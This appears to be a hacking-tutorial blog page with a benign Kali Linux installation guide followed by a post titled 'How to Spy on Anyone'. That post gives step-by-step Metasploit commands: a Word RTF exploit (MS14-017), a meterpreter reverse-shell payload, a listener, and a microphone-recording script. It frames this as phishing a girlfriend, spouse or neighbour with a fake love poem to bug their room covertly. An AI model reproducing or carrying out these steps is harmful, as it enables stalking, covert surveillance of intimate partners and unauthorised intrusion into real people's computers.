Search Google for hacking

Showing posts with label Hacking tutorial. Show all posts

Thursday, 11 May 2017

Kali Linux Install

Kali Linux Installation Requirements

Installing Kali Linux on your computer is an easy process. First, you’ll need compatible computer hardware. Kali is supported on i386, amd64, and ARM (both armel and armhf) platforms. The hardware requirements are minimal as listed below, although better hardware will naturally provide better performance. The i386 images have a default PAE kernel, so you can run them on systems with over 4GB of RAM. Download Kali Linux and either burn the ISO to DVD, or prepare a USB stick with Kali Linux Live as the installation medium. If you do not have a DVD drive or USB port on your computer, check out the Kali Linux Network Install.

Installation Prerequisites

  • A minimum of 20 GB disk space for the Kali Linux install.
  • RAM for i386 and amd64 architectures, minimum: 1GB, recommended: 2GB or more.
  • CD-DVD Drive / USB boot support

Preparing for the Installation

  1. Download Kali linux.
  2. Burn The Kali Linux ISO to DVD or Image Kali Linux Live to USB.
  3. Ensure that your computer is set to boot from CD / USB in your BIOS.

Kali Linux Installation Procedure


  1. To start your installation, boot with your chosen installation medium. You should be greeted with the Kali Boot screen. Choose either Graphical or Text-Mode install. In this example, we chose a GUI install. 
  2. Select your preferred language and then your country location. You’ll also be prompted to configure your keyboard with the appropriate keymap. 
  3. Specify your geographic location.
    03-location
  4. The installer will copy the image to your hard disk, probe your network interfaces, and then prompt you to enter a hostname for your system. In the example below, we’ve entered “kali” as our hostname. 

    05-hostname
  5. You may optionally provide a default domain name for this system to use. 

    06-domain
  6. Next, provide a full name for a non-root user for the system.
    07-user
  7. A default user ID will be created, based on the full name you provided. You can change this if you like.
    08-username
  8. Next, set your time zone.

    09-timezone
  9. The installer will now probe your disks and offer you four choices. In our example, we’re using the entire disk on our computer and not configuring LVM (logical volume manager). Experienced users can use the “Manual” partitioning method for more granular configuration options.

    10-partitionmethod
  10. Select the disk to be partitioned.
    11-selectdisk
  11. Depending on your needs, you can choose to keep all your files in a single partition — the default — or to have separate partitions for one or more of the top-level directories. If you’re not sure which you want, you want “All files in one partition”.
    12-partitioningscheme
  12. Next, you’ll have one last chance to review your disk configuration before the installer makes irreversible changes. After you click Continue, the installer will go to work and you’ll have an almost finished installation.

    13-finish-partitioning
  13. Configure network mirrors. Kali uses a central repository to distribute applications. You’ll need to enter any appropriate proxy information as needed.

    14-networkmirror
    NOTE! If you select “NO” in this screen, you will NOT be able to install packages from Kali repositories.

  14. Next, install GRUB.
    15-install-grub
  15. Finally, click Continue to reboot into your new Kali installation.

    16-install-complete

Post Installation

Now that you’ve completed installing Kali Linux, it’s time to customize your system. The Kali General Use section of our site has more information and you can also find tips on how to get the most out of Kali in our User Forums.

Wednesday, 10 May 2017

How to Spy on Anyone, Part 1 (Hacking Computers)

hackers!
Now that nearly everyone and everyplace has a computer, you can use those remote computers for some good old "cloak and dagger" spying. No longer is spying something that only the CIA, NSA, KGB, and other intelligence agencies can do—you can learn to spy, too.
In this brand new series, we will explore how we can use the ubiquity of the computer to peek in on just about anyone and anyplace. Unlike the spy movies of yesteryear where the spy had to place a listening device in the lamp or in a houseplant, as long as there is a computer in the room, it can be used as a "bug."
We will examine how to turn that commonplace computer into our own bug to listen in on conversations, use as a spy camera, track Internet searches, and more. James Bond and Q have nothing on us!
In this first part, I will show you how to convert any computer, anywhere, into a listening device. As nearly every room now has a computer in it, you can put a bug in nearly every room, unnoticed and undetected.

Step 1Fire Up Kali


The first step, of course, is to fire up Kali Linux. To be able to use any computer as a bug, the first step will be to compromise the target computer.

Step 2Compromise the Remote Computer

Probably the best way to compromise your target's computer is to use a carefully crafted email that will get the target to click on a document or link. Inside that document or link, we will embed a rootkit/listener that will enable us to turn on the built-in microphone on their computer and save any conversations in the room where it is located.
Since we know the victim (it may be a girlfriend, neighbor, spouse, business associate, foreign diplomat, foreign spy, etc.), we can can be very specific in crafting an email that would gain their acceptance. The key, of course, is to create document that sounds compelling, or at least interesting, to get the victim to click on the Word document.
This becomes an exercise in social engineering at this point. If the victim is a girlfriend/boyfriend, you might try sending a love letter. If the victim is a business associate, it might be Word or Excel document with a sales or other report. If it is a neighbor, it may be a link to a community webpage.
I hope you get the point. Be creative and imaginative and send something that the person will be compelled to open and view.

Step 3Find an Exploit

Now, if we want to exploit a Windows 7 system (most Windows 7 exploits will work on Windows 8), we will need to find a Windows 7 exploit that utilizes vulnerabilities in Microsoft's Word application.

This past spring, Microsoft revealed that hackers had found a vulnerability in Microsoft Word and Office Web apps that could allow remote code execution (read, rootkit). Here is Microsoft's announcement on their Technet Security Bulletin below (more info on Technet can be found here).
As you can see, they have named it MS14-017. When we do a search in Metasploit for this vulnerability/exploit, we find:
exploit/windows/fileformat/ms14_017_rtf
Now that we have found the proper exploit, let's load it into Metasploit by typing:
msf >use exploit/windows/fileformat/ms14_017_rtf

Once we have it loaded, let's type "info" to find more about this exploit.


Now, "show options."
As you can see, the option we need to fill is the FILENAME. In addition, note that this exploit works only on Office 2010.

Step 4Set the FILENAME

In this example, we will be spying on your girlfriend, so let's send her a love poem. Let's set the FILENAME to "lovepoem.rtf."
set FILENAME lovepoem.rtf

Step 5Set the Payload

Next, we need to set the payload to place in her "lovepoem." In this case, let's send the meterpreter as it gives us almost unlimited power and control over the hacked system.
msf > set PAYLOAD windows/meterpreter/reverse_tcp
Next, set the LHOST. This is the IP of your system. This tells the payload who to call back when it is executed by the victim.
Finally, simply type "exploit." This will create a Word file called "lovepoem" that will place the meterpreter on her system that we can then connect to.

Step 6Open a Multi-Handler for the Connection

For the next step, we need to open a multi-handler to receive the connection back to our system.
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_tcp
And finally, set the LHOST to your IP.

Step 7Send the Love Poem to Your Girfriend

Now that we have created our malicious file, you need to send it to your girlfriend. You likely will want to send it via an email attachment with a note telling her that your wrote her a short poem to express your love for her. Knowing that it is from you, I'm sure she will click on it as she loves you dearly and trusts you completely.

Step 8Compromise Her System

When she opens it, we will have a meterpreter session on her computer like that below. Now comes the good part.

Step 9Record with the Microphone

What we will do next is enable the microphone on her computer and begin to record all of the sounds within earshot of it. Metasploit has a Ruby script that will enable the microphone on the target machine and begin to record all sounds and conversations nearby. If we go to our ultimate list of meterpreter scripts, we can find it among the many ready Ruby scripts built for the meterpreter.
From the meterpreter prompt, simply type:
meterpreter > run sound_recorder - l /root
This will start the microphone on her computer and store the recorded conversations and sounds in a file in the /root directory on your system. Of course, you can choose any directory to store these recordings. Just make certain you have adequate hard drive space, as these files can become very large. When you want to hear what was recorded, simply open the stored file on your system.

Stay Tuned for More Spying Fun...

No longer is spying the exclusive province of the CIA, NSA, KGB, or MI5. With just a little computer skills, anyone can be a spy. In future tutorials, I will show you how to turn on webcamstake screenshots, download confidential files from anyone's computer, and more.
Refrance From here :-- hack like pro

Fechure post

Best HACKERs App